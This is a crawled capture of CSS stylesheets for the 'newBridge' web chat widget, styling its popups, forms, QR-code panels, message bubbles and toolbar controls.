.nb-comp-form-dialog-btn:active{outline:0;background:#f5f5f5;border-color:#dcdfe6}.new-bridge.nb-comp-popper.form .nb-comp-form-btn.submit,.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-btn.submit{background-color:#4E6EF2;color:#fff;border:none}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper{position:relative;overflow:hidden;margin:0;padding-bottom:24px;box-sizing:content-box}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-label{box-sizing:content-box;width:124px;text-align:right;padding-right:10px;float:left;color:#606266;font-size:14px;height:40px;line-height:40px;margin-bottom:0}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input{float:left;box-sizing:content-box;width:244px;height:38px;font-size:14px;padding:0 10px;color:#606266;background:#FFF;border-radius:3px;border:1px solid #DCDFE6}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input:focus,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input:active{border-color:#4e6ef2;outline:0}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input::-ms-clear,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input::-ms-reveal{display:none}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea{float:left;box-sizing:content-box;width:244px;height:76px;font-size:14px;padding:10px;background:#FFF;color:#606266;border-radius:3px;border:1px solid #DCDFE6;resize:none}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea:focus,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea:active{border-color:#4e6ef2;outline:0}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea::-ms-clear,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea::-ms-reveal{display:none}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-select{float:left;box-sizing:content-box;width:244px;height:38px;font-size:14px;padding:0 10px;background:#FFF;border-radius:3px;border:1px solid #DCDFE6;cursor:pointer}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-search-checked{position:relative;margin:auto 0;height:38px;line-height:38px;white-space:nowrap;text-overflow:ellipsis;box-sizing:content-box;overflow:hidden;padding-right:5px}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-search-checked:after,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-search-checked:before{border:5px solid transparent;border-top:5px solid #c0c4cc;width:0;height:0;position:absolute;top:17px;right:0;content:' '}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-search-checked:before{border-top-color:#fff;top:15px;z-index:10}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-options-wrp{box-sizing:content-box;width:266px;border-radius:2px;box-shadow:0 1px 5px rgba(0,0,0,0.2);background-color:#fff;position:absolute;left:154px;z-index:999}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-options-list{padding:8px 0}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-options-list-item{line-height:36px;cursor:pointer;padding:0 12px}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-options-list-item:hover{background:#F5F7FA}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark{display:inline-block;width:18px;height:18px;border-radius:3px;transform:translateY(4px);margin-right:6px}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-checked{background:#4e6ef2;position:relative}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-checked:before,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-checked::after{content:"";height:10px;width:2px;border-radius:10px;display:block;background:white;position:absolute;top:4px;left:10px;transform:rotate(45deg);-ms-transform:rotate(45deg)}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-checked::before{height:6px;transform:rotate(-45deg);-ms-transform:rotate(-45deg);position:absolute;top:7px;left:5px}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-nocheck{border:1px solid #ddd}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .bform-error-tip{position:absolute;bottom:4px;left:145px;font-size:12px;line-height:18px;color:#E64552;box-sizing:content-box;white-space:nowrap;word-break:break-all}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .bform-error{border:1px solid #E64552}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .bform-required:before{content:'*';color:#E64552;margin-right:4px}.new-bridge.nb-comp-popper.form .nb-comp-form-dialog{padding-top:130px;text-align:center;overflow:hidden;background:url(comp/img/comp-icon-success.png) center 70px no-repeat;background-size:40px}.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-title{font-size:18px;font-weight:500;color:#333333;line-height:18px;margin:20px}.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-subtitle{font-size:14px;font-weight:400;color:#666666;line-height:22px}.new-bridge.nb-comp-popper.form .nb-comp-form-dialog.error{background-image:url(comp/img/comp-icon-error.png)}.new-bridge.nb-comp-popper.form .nb-comp-form-aicode{position:absolute;left:0;top:0;width:100%}.new-bridge.nb-comp-popper.form .nb-comp-form-aicode .bluelink{display:none}.new-bridge.nb-comp-popper.form .nb-comp-form-aicode .mod-vcodes{background:#fff}.new-bridge.nb-comp-popper.phone .nb-comp-phone-wrapper{max-height:500px;overflow-y:auto}.new-bridge.nb-comp-popper.phone .nb-comp-phone-wrapper::-webkit-scrollbar{display:none}.new-bridge.nb-comp-popper.phone .nb-comp-phone{font-size:14px;color:#606266;margin-top:10px}.new-bridge.nb-comp-popper.phone .nb-comp-phone:first-child{margin-top:0}.new-bridge.nb-comp-popper.qr-code{width:150px;max-height:500px;padding:12px;overflow-y:auto;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.new-bridge.nb-comp-popper.qr-code::-webkit-scrollbar{display:none}.new-bridge.nb-comp-popper.qr-code .nb-comp-qr-code-img{width:150px;height:150px}.new-bridge.nb-comp-popper.qr-code .nb-comp-qr-code{font-size:12px;color:#909399;margin-top:3px;text-align:center}.new-bridge.nb-comp-popper.corp-wechat-qr-code{width:150px;max-height:500px;padding:12px;overflow-y:auto;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.new-bridge.nb-comp-popper.corp-wechat-qr-code::-webkit-scrollbar{display:none}.new-bridge.nb-comp-popper.corp-wechat-qr-code .nb-comp-corp-wechat-qr-code-img{min-width:150px;min-height:150px;width:150px;height:150px}.new-bridge.nb-comp-popper.corp-wechat-qr-code .nb-comp-corp-wechat-qr-code-img-loading{min-width:150px;min-height:150px;width:150px;height:150px;background-image:url(comp/img/comp-icon-loading.png);background-repeat:no-repeat;background-position:center;background-size:25%;animation:loading 2s infinite ease-in-out}@keyframes loading{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.new-bridge.nb-comp-popper.corp-wechat-qr-code .nb-comp-corp-wechat-qr-code-img-invalid{min-width:150px;min-height:150px;width:150px;height:150px;background-image:url(comp/img/comp-icon-corp-wechat-qr-code-invalid.png);background-repeat:no-repeat;background-position:left center;background-size:100%}.new-bridge.nb-comp-popper.corp-wechat-qr-code .nb-comp-corp-wechat-qr-code{font-size:12px;color:#909399;margin-top:3px;text-align:center}.new-bridge.nb-comp-popper.corp-wechat-qr-code.error{background-image:url(comp/img/comp-icon-error.png)}.new-bridge.nb-comp-popper .hide{display:none}.newBridge-tooltip{position:absolute;background:#FFF;min-width:150px;border-radius:4px;border:1px solid #EBEEF5;padding:12px;z-index:2000;color:#606266;line-height:1.4;text-align:justify;font-size:14px;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,0.1);box-shadow:0 2px 12px 0 rgba(0,0,0,0.1);word-break:break-all}.newBridge-tooltip:focus,.newBridge-tooltip:focus:active{outline-width:0}.newBridge-tooltip .popper__arrow{border-width:6px;-webkit-filter:drop-shadow(0 2px 12px rgba(0,0,0,0.03));filter:drop-shadow(0 2px 12px rgba(0,0,0,0.03));position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.newBridge-tooltip .popper__arrow,.newBridge-tooltip .popper__arrow::after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.newBridge-tooltip .popper__arrow::after{content:" ";border-width:6px;position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.newBridge-tooltip .popper__close{display:inline-block;width:16px;height:16px;background:url('comp/img/comp-icon-close.png') no-repeat center;background-size:16px;position:absolute;top:14px;right:14px;cursor:pointer}.newBridge-tooltip[x-placement^=top]{margin-bottom:12px}.newBridge-tooltip[x-placement^=top] .popper__arrow{bottom:-6px;left:50%;margin-right:3px;border-top-color:#EBEEF5;border-bottom-width:0}.newBridge-tooltip[x-placement^=top] .popper__arrow::after{bottom:1px;margin-left:-6px;border-top-color:#FFF;border-bottom-width:0}.newBridge-tooltip[x-placement^=bottom]{margin-top:12px}.newBridge-tooltip[x-placement^=bottom] .popper__arrow{top:-6px;left:50%;margin-right:3px;border-top-width:0;border-bottom-color:#EBEEF5}.newBridge-tooltip[x-placement^=bottom] .popper__arrow::after{top:1px;margin-left:-6px;border-top-width:0;border-bottom-color:#FFF}.newBridge-tooltip[x-placement^=right]{margin-left:12px}.newBridge-tooltip[x-placement^=right] .popper__arrow{top:50%;left:-6px;margin-bottom:3px;border-right-color:#EBEEF5;border-left-width:0}.newBridge-tooltip[x-placement^=right] .popper__arrow::after{bottom:-6px;left:1px;border-right-color:#FFF;border-left-width:0}.newBridge-tooltip[x-placement^=left]{margin-right:12px}.newBridge-tooltip[x-placement^=left] .popper__arrow{top:50%;right:-6px;margin-bottom:3px;border-right-width:0;border-left-color:#EBEEF5}.newBridge-tooltip[x-placement^=left] .popper__arrow::after{right:1px;bottom:-6px;margin-left:-6px;border-right-width:0;border-left-color:#FFF}#newBridge{font-family:Arial,Helvetica,"Microsoft YaHei",sans-serif;position:fixed;z-index:2147483647}#newBridge_lx .nb-hide{display:none}#newBridge_lx .nb-show{display:block}#newBridge_lx input:-ms-input-placeholder{color:#b0b4bb;font-size:12px}#newBridge_lx textarea:-ms-input-placeholder{color:#b0b4bb;font-size:12px}::-webkit-input-placeholder{color:#b0b4bb;opacity:1;font-size:12px}::-moz-placeholder{color:#b0b4bb;opacity:1;font-size:12px}:-ms-input-placeholder{color:#b0b4bb;opacity:1;font-size:12px}

--- FILE ---
content_type: text/css
request_url: https://lian.zj11.net/newBridge.css
body_size: 4491
content:
#newBridge_lx #nbwlStatusBar_lx {
    height:46px;
    background-color:#4e6ef2;
    cursor:move;
    box-shadow:0 4px 8px 0 rgba(0,0,0,0.12);
    border-radius:8px 8px 0 0
   }
   #newBridge_lx .nb-webim-light-status-bar-title {
    height:46px;
    line-height:46px;
    font-size:14px;
    padding-left:12px;
    float:left;
    _display:inline;
    color:#fff
   }
   #newBridge_lx #nbwlUnreadCount {
    height:16px;
    line-height:16px;
    padding:0 10px;
    border-radius:10px;
    margin-left:10px;
    margin-top:12px;
    background:#ff7c61;
    border:solid 1px #fff;
    color:#fff;
    float:left;
    _display:inline
   }
   #newBridge_lx .nb-webim-light-status-bar-toggle {
    width:40px;
    height:46px;
    float:right;
    _display:inline;
    font-size:0;
    line-height:0;
    cursor:pointer
   }
   #newBridge_lx .nb-webim-light-status-bar-toggle ins {
    margin-top:24px;
    margin-left:12px;
    width:14px;
    border-top:solid 2px #fff
   }
   #newBridge_lx .nb-webim-light-hide ins {
    font-size:0;
    margin-top:18px;
    margin-left:12px;
    width:11px;
    height:8px;
    border:solid 2px #fff
   }
   #newBridge_lx #nbwlOpenWebim {
    width:40px;
    height:40px;
    float:right;
    _display:inline;
    font-size:0;
    line-height:0;
    background:url("img/toolbar.png") 0 -80px no-repeat
   }
   #newBridge_lx .nbaware-fraud-tip {
    position:absolute;
    top:40px;
    left:0;
    right:0;
    background:#FFF9DB;
    color:#F2930B;
    z-index:1;
    height:36px;
    line-height:36px;
    font-size:12px;
    padding:0 8px
   }
   #newBridge_lx .nbaware-fraud-tip-icon {
    width:12px;
    height:12px;
    position:absolute;
    left:6px;
    top:12px
   }
   #newBridge_lx .nbaware-fraud-close {
    width:12px;
    height:12px;
    position:absolute;
    right:6px;
    top:12px
   }
   #newBridge_lx .nbaware-fraud-tip-check {
    text-decoration:underline;
    cursor:pointer
   }
   #newBridge_lx #nbIRLayer {
    position:absolute;
    top:40px;
    width:100%
   }
   #newBridge_lx #nbIRLayer a {
    color:#40a0fc;
    margin-left:6px;
    text-decoration:none;
    line-height:24px
   }
   #newBridge_lx #nbIRLayer .nb-robot-text {
    text-align:center;
    line-height:24px;
    color:#7a7a7a
   }
   #newBridge_lx .nb-robot-layer-in {
    position:absolute;
    height:24px;
    width:100%;
    background:#fef0c7;
    display:none;
    -webkit-transition:background 1s ease-in;
    -moz-transition:background 1s ease-in;
    -o-transition:background 1s ease-in;
    transition:background 1s ease-in
   }
   #newBridge_lx .nb-robot-layer-in:hover {
    background:#fee59c
   }
   #newBridge_lx .nb-robot-layer-msg {
    z-index:1000
   }
   #newBridge_lx .nb-robot-layer-cs {
    z-index:2000
   }
   #newBridge_lx #nbTransToCs-close {
    float:right;
    height:14px;
    width:14px;
    margin-top:5px;
    margin-right:8px;
    cursor:pointer;
    background:url(img/irClose.png) 0 0 no-repeat
   }
   @keyframes hidetip {
    from {
     opcity:1
    }
    to {
     opacity:0
    }
   }
   @-webkit-keyframes hidetip {
    from {
     opcity:1
    }
    to {
     opacity:0
    }
   }
   #newBridge_lx #tip-toast {
    z-index:100;
    position:absolute;
    left:0;
    top:150px;
    width:100%;
    background-color:transparent;
    animation:hidetip 2s 1
   }
   #newBridge_lx #nbwlMessageContainer {
    position:relative;
    height:275px;
    background-color:#fff;
    overflow:auto;
    padding-bottom:10px;
    *zoom:1
   }
   #newBridge_lx #nbwlMessageContainer:after {
    content:"";
    display:block;
    height:0;
    line-height:0;
    clear:both;
    visibility:hidden
   }
   #newBridge_lx .maxMessageContainer {
    height:auto;
    overflow:visible
   }
   #newBridge_lx .minMessageContainer {
    height:46px;
    overflow:hidden
   }
   #newBridge_lx .message-tip {
    font-size:14px;
    cursor:pointer;
    position:fixed;
    bottom:50px;
    right:3px;
    width:320px;
    height:54px;
    -webkit-transition:opacity .3s;
    -moz-transition:opacity .3s;
    -ms-transition:opacity .3s;
    -o-transition:opacity .3s;
    transition:opacity .3s
   }
   #newBridge_lx .message-tip-wrapper {
    position:absolute;
    left:320px;
    top:0;
    height:14px;
    width:280px;
    padding:20px;
    background:#fff;
    box-shadow:0 1px 4px 0 rgba(0,0,0,0.2);
    border-radius:3px;
    opacity:0;
    -webkit-transition:opacity .3s,transform .3s,left .3s;
    -moz-transition:opacity .3s,transform .3s,left .3s;
    -ms-transition:opacity .3s,transform .3s,left .3s;
    -o-transition:opacity .3s,transform .3s,left .3s;
    transition:opacity .3s,transform .3s,left .3s
   }
   #newBridge_lx .message-tip-wrapper .message-tip-content {
    width:266px
   }
   #newBridge_lx .message-tip-wrapper .message-tip-content div,
   #newBridge_lx .message-tip-wrapper .message-tip-content font {
    overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap
   }
   #newBridge_lx .message-tip-wrapper .message-tip-close {
    width:25px;
    height:25px;
    position:absolute;
    right:5px;
    top:15px;
    background:#fff url('img/close.png') center center no-repeat
   }
   #newBridge_lx .nb-webim-light-message {
    margin:12px;
    *zoom:1
   }
   #newBridge_lx .nb-webim-light-message:after {
    content:"";
    display:block;
    height:0;
    line-height:0;
    clear:both;
    visibility:hidden
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-title {
    overflow:hidden;
    margin-bottom:8px
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-name {
    color:#4e6ef2;
    margin-right:8px;
    font-weight:400;
    display:inline-block;
    *display:inline;
    *zoom:1
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-time {
    color:#A0A4AA;
    font-weight:400;
    display:inline-block;
    *display:inline;
    *zoom:1
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-content {
    float:left;
    _display:inline;
    background-color:#F5F7FA;
    padding:8px 10px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px;
    position:relative;
    word-break:break-all;
    margin-right:17px;
    border-radius:0 8px 8px 8px
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-arrow {
    position:absolute;
    height:0;
    font-size:0;
    border:6px solid #fff;
    border-top-width:0;
    border-bottom-color:#fff;
    top:-6px;
    _top:-9px;
    left:10px;
    display:none
   }
   #newBridge_lx .nb-webim-light-message .chat-area-service-translation-content {
    border:0 !important;
    padding:0 !important;
    margin:0 !important;
    height:auto !important;
    width:auto !important
   }
   #newBridge_lx .nb-webim-light-message .chat-area-service-translation-content p {
    border:0 !important;
    padding:0 !important;
    margin:0 !important;
    height:auto !important;
    width:auto !important
   }
   #newBridge_lx .nb-webim-light-message .zoom {
    position:relative;
    display:inline-block;
    _display:inline;
    _zoom:1
   }
   #newBridge_lx .nb-webim-light-message .zoom .zoom-icon {
    position:absolute;
    bottom:0;
    right:0;
    width:25px;
    height:25px;
    background:url("img/zoom.png") no-repeat;
    opacity:.3;
    filter:alpha(opacity=30)
   }
   #newBridge_lx .nb-webim-light-message .zoom .zoom-icon:hover {
    opacity:1;
    filter:alpha(opacity=100);
    background-image:url("img/zoom-hover.png")
   }
   #newBridge_lx .nb-webim-light-message-0 {
    text-align:right
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-title {
    text-align:right
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-name {
    color:#A0A4AA;
    font-weight:400
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-content {
    float:right;
    _display:inline;
    text-align:left;
    margin-right:0;
    margin-left:17px;
    background-color:#4e6ef2;
    border-radius:8px 0 8px 8px
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-arrow {
    right:10px;
    left:auto
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-arrow {
    border-color:#fff #fff #4e6ef2
   }
   #newBridge_lx .nb-webim-light-status-message {
    text-align:center;
    padding:5px 24px;
    vertical-align:middle
   }
   #newBridge_lx .nb-webim-light-status-message-container {
    padding:5px 15px;
    background-color:#f5f7fa;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px;
    display:inline-block;
    *display:inline;
    *zoom:1;
    color:#606266
   }
   #newBridge_lx .nb-webim-light-system-message {
    text-align:center;
    padding:5px 24px;
    vertical-align:middle
   }
   #newBridge_lx .nb-webim-light-system-message-container {
    padding:5px 15px;
    background-color:#e5e3e3;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px;
    display:inline-block;
    *display:inline;
    color:#fff;
    *zoom:1
   }
   #newBridge_lx .nb-webim-light-system-message-container ins {
    width:18px;
    height:18px;
    float:left;
    _display:inline;
    background-image:url("img/toolbar.png");
    background-repeat:no-repeat;
    vertical-align:middle
   }
   #newBridge_lx .nb-webim-light-system-message-container .nb-webim-light-system-message-type-info {
    width:0
   }
   #newBridge_lx .nb-webim-light-system-message-container:after {
    content:"";
    display:block;
    height:0;
    line-height:0;
    clear:both;
    visibility:hidden
   }
   #newBridge_lx .nb-webim-light-message-error {
    text-align:right;
    color:#a0a0a0;
    vertical-align:middle;
    clear:both;
    white-space:nowrap
   }
   #newBridge_lx .nb-webim-light-message-rewrite {
    padding:0 5px
   }
   #newBridge_lx .nb-webim-light-message-resend {
    display:inline;
    cursor:pointer;
    color:#399df8;
    text-decoration:underline
   }
   #newBridge_lx .nb-webim-light-message-resend-sent {
    color:#a0a0a0;
    cursor:auto
   }
   #newBridge_lx .nb-webim-light-message-error {
    margin-top:3px;
    float:right;
    _display:inline
   }
   #newBridge_lx .nb-webim-light-message-error-icon {
    display:inline-block;
    *display:inline;
    *zoom:1;
    width:18px;
    height:18px;
    margin:-5px 3px;
    background:url("img/toolbar.png") no-repeat -90px -132px
   }
   #newBridge_lx .nb-webim-light-system-message-type-alert {
    background-position:-12px -132px
   }
   #newBridge_lx .nb-webim-light-system-message-type-phone {
    background-position:-51px -132px
   }
   #newBridge_lx #nbwlImgViewer {
    display:none
   }
   #newBridge_lx #nbwlToolBar {
    height:40px;
    background-color:#fff;
    border-radius:0 0 8px 8px;
    *zoom:1
   }
   #newBridge_lx #nbwlToolBar:after {
    content:"";
    display:block;
    height:0;
    line-height:0;
    clear:both;
    visibility:hidden
   }
   #newBridge_lx #nbwlToolBar .nb-webim-light-toolbar-send-disable {
    background-color:#c1c1c1
   }
   #newBridge_lx .nb-webim-light-toolbar-send {
    position:relative;
    width:60px;
    height:30px;
    line-height:30px;
    text-align:center;
    float:right;
    _display:inline;
    margin-right:5px;
    margin-top:5px;
    font-size:12px;
    background-color:#4e6ef2;
    cursor:pointer;
    color:#fff;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px
   }
   #newBridge_lx .nb-webim-light-toolbar-send.nb-webim-light-toolbar-send-down {
    background-color:#4686E8
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select {
    display:none;
    padding:0 3px;
    overflow:hidden;
    cursor:pointer;
    background-image:url(about:blank);
    margin:0 0 -2px 3px
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select span {
    width:0;
    height:0;
    display:inline-block;
    border:4px solid #fff;
    border-left-color:transparent;
    border-right-color:transparent;
    border-bottom:none;
    margin:0 0 2px 0
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select-layer {
    position:absolute;
    right:10px;
    bottom:10px;
    background-color:#fff;
    border:1px solid #bbbabf;
    border-radius:2px;
    padding:3px;
    color:#686868;
    white-space:nowrap;
    display:none;
    line-height:18px
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select-layer div {
    cursor:pointer;
    line-height:18px;
    font-size:12px;
    padding:0 6px 0 20px
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select-layer div:hover {
    background-color:#eef5ff
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select-layer-active {
    background-color:#eef5ff;
    background-image:url(img/sendduigou.png);
    background-repeat:no-repeat;
    background-size:12px auto;
    background-position:4px 4px
   }
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select-layer-active {
    background-image:url(img/windowssendduigou.png)
   }
   #newBridge_lx .nb-webim-light-toolbar-font,
   #newBridge_lx .nb-webim-light-toolbar-face,
   #newBridge_lx .nb-webim-light-toolbar-picture,
   #newBridge_lx .nb-webim-light-font-bold,
   #newBridge_lx .nb-webim-light-font-italic,
   #newBridge_lx .nb-webim-light-font-underline,
   #newBridge_lx .nb-webim-light-font-color {
    background-image:url(img/toolbarv3.png);
    background-image:url(img/toolbarv14.png)\0\9;
    background-repeat:no-repeat;
    background-size:307px auto
   }
   #newBridge_lx .nb-webim-light-toolbar-font {
    position:relative;
    width:40px;
    height:40px;
    float:left;
    _display:inline;
    cursor:pointer;
    background-position:-38px 12px
   }
   #newBridge_lx .nb-webim-light-toolbar-font:hover {
    background-position:-38px -28px
   }
   #newBridge_lx .nb-webim-light-font-bar-show {
    background-position:-38px -28px
   }
   #newBridge_lx .nb-webim-light-font-container {
    display:none;
    position:absolute;
    bottom:41px;
    left:0;
    height:28px;
    white-space:nowrap;
    font-size:0;
    background-color:#fff;
    border-radius:3px;
    border:1px solid #bababa;
    padding:0 4px
   }
   #newBridge_lx .nb-webim-light-font-container .nb-webim-light-arrow {
    left:10px
   }
   #newBridge_lx .nb-webim-light-font-container .nb-webim-light-arrow em {
    border-top-color:#bababa;
    top:1px
   }
   #newBridge_lx .nb-webim-light-font-bold,
   #newBridge_lx .nb-webim-light-font-italic,
   #newBridge_lx .nb-webim-light-font-underline,
   #newBridge_lx .nb-webim-light-font-color {
    line-height:21px;
    display:inline-block;
    margin:4px 2px 0 2px;
    cursor:pointer;
    width:21px;
    height:21px;
    font-size:0
   }
   #newBridge_lx .nb-webim-light-font-family,
   #newBridge_lx .nb-webim-light-font-size {
    height:19px;
    line-height:19px;
    border:1px solid #bababa;
    margin:0;
    padding:0;
    overflow:hidden;
    float:left
   }
   #newBridge_lx .nb-webim-light-toolbar-select {
    display:inline-block;
    height:20px;
    margin:0 2px;
    position:relative;
    top:-1px
   }
   #newBridge_lx .nb-webim-light-toolbar-fontselect {
    width:70px
   }
   #newBridge_lx .nb-webim-light-toolbar-sizeselect {
    width:45px
   }
   #newBridge_lx .nb-webim-light-selectmodal {
    top:-2px
   }
   #newBridge_lx .nb-webim-light-font-family {
    width:75px
   }
   #newBridge_lx .nb-webim-light-font-size {
    width:48px
   }
   #newBridge_lx .nb-webim-light-font-bold {
    background-position:1px -80px
   }
   #newBridge_lx .nb-webim-light-font-bold-selected {
    background-position:1px -118px
   }
   #newBridge_lx .nb-webim-light-font-italic {
    background-position:-47px -80px
   }
   #newBridge_lx .nb-webim-light-font-italic-selected {
    background-position:-47px -118px
   }
   #newBridge_lx .nb-webim-light-font-underline {
    background-position:-96px -80px
   }
   #newBridge_lx .nb-webim-light-font-underline-selected {
    background-position:-96px -118px
   }
   #newBridge_lx .nb-webim-light-font-color {
    position:relative;
    text-decoration:underline;
    background-position:-144px -80px;
    cursor:pointer
   }
   #newBridge_lx .nb-webim-light-color-container {
    display:none;
    position:absolute;
    bottom:40px;
    left:-205px;
    width:250px;
    border:solid 1px #dcdcdc;
    background:#fff;
    cursor:auto;
    margin:0 0 -3px 0
   }
   #newBridge_lx .nb-webim-light-color-container .nb-webim-light-arrow {
    left:204px
   }
   #newBridge_lx .nb-webim-light-color-container ul {
    margin:5px;
    height:48px
   }
   #newBridge_lx .nb-webim-light-color-item {
    float:left;
    _display:inline;
    margin:4px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px;
    cursor:pointer;
    height:16px
   }
   #newBridge_lx .nb-webim-light-color-item ins {
    width:14px;
    height:14px;
    margin:1px;
    font-size:0;
    line-height:0;
    float:left;
    _display:inline;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px
   }
   #newBridge_lx .nb-webim-light-color-select {
    margin:3px;
    border-width:1px;
    border-style:solid
   }
   #newBridge_lx .nb-webim-light-toolbar-face {
    position:relative;
    width:40px;
    height:40px;
    float:left;
    _display:inline;
    cursor:pointer;
    background-position:10px 12px
   }
   #newBridge_lx .nb-webim-light-toolbar-face:hover {
    background-position:10px -28px
   }
   #newBridge_lx .nb-webim-light-face-show {
    background-position:10px -28px
   }
   #newBridge_lx .nb-webim-light-face-container {
    display:none;
    position:absolute;
    bottom:40px;
    left:-131px;
    padding:6px 8px;
    width:362px;
    height:152px;
    border:solid 1px #dcdcdc;
    background-color:#fff;
    cursor:auto
   }
   #newBridge_lx .nb-webim-light-face-container #previewBox {
    display:none;
    position:absolute;
    top:12px;
    left:12px;
    width:50px;
    height:50px;
    background:#fff;
    background-size:40px;
    background-repeat:no-repeat;
    background-position:center
   }
   #newBridge_lx .nb-webim-light-face-container .nb-webim-light-face-content {
    width:370px;
    height:152px;
    overflow-y:scroll;
    overflow-x:hidden
   }
   #newBridge_lx .nb-webim-light-face-container ul {
    background:url(img/face80.png) no-repeat;
    background:url(img/face80.png) no-repeat\9;
    width:360px;
    background-size:360px;
    background-position:0 0;
    height:210px
   }
   #newBridge_lx .nb-webim-light-face-container .nb-webim-light-arrow {
    bottom:2px;
    left:142px
   }
   #newBridge_lx .nb-webim-light-face-item {
    float:left;
    _display:inline;
    width:20px;
    height:20px;
    margin:5px 5px;
    cursor:pointer
   }
   #newBridge_lx .nb-webim-light-arrow {
    position:absolute
   }
   #newBridge_lx .nb-webim-light-arrow em,
   #newBridge_lx .nb-webim-light-arrow ins {
    width:0;
    height:0;
    font-size:0;
    line-height:0;
    display:block;
    position:absolute;
    border:8px solid transparent;
    border-style:solid dashed dashed dashed;
    border-color:transparent
   }
   #newBridge_lx .nb-webim-light-arrow em {
    top:2px;
    border-top-color:#d8d8d8
   }
   #newBridge_lx .nb-webim-light-arrow ins {
    border-top-color:#fff
   }
   #newBridge_lx .nb-webim-light-toolbar-picture {
    width:40px;
    height:40px;
    overflow:hidden;
    float:left;
    _display:inline;
    cursor:pointer;
    background-position:-86px 12px
   }
   #newBridge_lx .nb-webim-light-toolbar-picture:hover {
    background-position:-86px -28px
   }
   #newBridge_lx .nb-webim-light-toolbar-picture form,
   #newBridge_lx .nb-webim-light-toolbar-picture input {
    display:block;
    height:40px;
    width:40px;
    line-height:40px;
    cursor:pointer;
    right:0;
    opacity:.01;
    filter:alpha(opacity=1)
   }
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-toolbar-font,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-toolbar-face,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-toolbar-picture,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-font-bold,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-font-italic,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-font-underline,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-font-color {
    background-image:url(img/toolbarv14.png);
    background-repeat:no-repeat;
    background-size:307px auto
   }
   #newBridge_lx #nbwlEditor {
    height:77px;
    _height:97px;
    padding:10px;
